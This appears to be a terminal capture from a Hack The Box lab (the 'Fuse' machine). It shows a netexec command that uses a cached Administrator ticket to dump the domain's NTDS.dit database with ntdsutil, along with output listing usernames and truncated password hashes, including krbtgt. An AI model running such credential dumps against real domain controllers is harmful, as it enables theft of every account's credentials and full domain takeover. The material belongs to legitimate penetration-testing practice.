 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
15:02:14 zsh ❯ netexec smb $box --use-kcache -M ntdsutil
SMB 10.129.130.202 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True
) (SMBv1:True)
SMB 10.129.130.202 445 FUSE [+] fabricorp.local\Administrator from ccache (Compromised!)
SMB 10.129.130.202 445 FUSE [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.130.202 445 FUSE [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
NTDSUTIL 10.129.130.202 445 FUSE [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172926017
NTDSUTIL 10.129.130.202 445 FUSE Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.130.202 445 FUSE [+] NTDS.dit dumped to C:\Windows\Temp\172926017
NTDSUTIL 10.129.130.202 445 FUSE [*] Copying NTDS dump to /tmp/tmp6bldr6tx
NTDSUTIL 10.129.130.202 445 FUSE [*] NTDS dump copied to /tmp/tmp6bldr6tx
NTDSUTIL 10.129.130.202 445 FUSE [+] Deleted C:\Windows\Temp\172926017 remote dump directory
NTDSUTIL 10.129.130.202 445 FUSE [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.130.202 445 FUSE Administrator:500:aad3b435b5
NTDSUTIL 10.129.130.202 445 FUSE Guest:501:aad3b435b51404eeaa
NTDSUTIL 10.129.130.202 445 FUSE DefaultAccount:503:aad3b435b
NTDSUTIL 10.129.130.202 445 FUSE FUSE$:1000:aad3b435b51404eea
NTDSUTIL 10.129.130.202 445 FUSE krbtgt:502:aad3b435b51404eea
NTDSUTIL 10.129.130.202 445 FUSE svc-print:1104:aad3b435b5140
NTDSUTIL 10.129.130.202 445 FUSE bnielson:1105:aad3b435b51404
NTDSUTIL 10.129.130.202 445 FUSE sthompson:1601:aad3b435b5140
NTDSUTIL 10.129.130.202 445 FUSE tlavel:1602:aad3b435b51404ee
NTDSUTIL 10.129.130.202 445 FUSE pmerton:1603:aad3b435b51404e
NTDSUTIL 10.129.130.202 445 FUSE svc-scan:1605:aad3b435b51404
NTDSUTIL 10.129.130.202 445 FUSE bhult:7101:aad3b435b51404eea
NTDSUTIL 10.129.130.202 445 FUSE dandrews:7102:aad3b435b51404
NTDSUTIL 10.129.130.202 445 FUSE mberbatov:7601:aad3b435b5140
NTDSUTIL 10.129.130.202 445 FUSE astein:7602:aad3b435b51404ee
NTDSUTIL 10.129.130.202 445 FUSE dmuir:7603:aad3b435b51404eea
NTDSUTIL 10.129.130.202 445 FUSE [+] Dumped 16 NTDS hashes to /home/kali/.nxc/logs/FUSE_10.129.130.202_2024-10-18_150253.ntds
of which 15 were added to the database
NTDSUTIL 10.129.130.202 445 FUSE [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.130.202 445 FUSE [*] grep -iv disabled /home/kali/.nxc/logs/FUSE_10.129.130.202_2024-10-18_150253.ntds | cut -
d ':' -f1
kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh took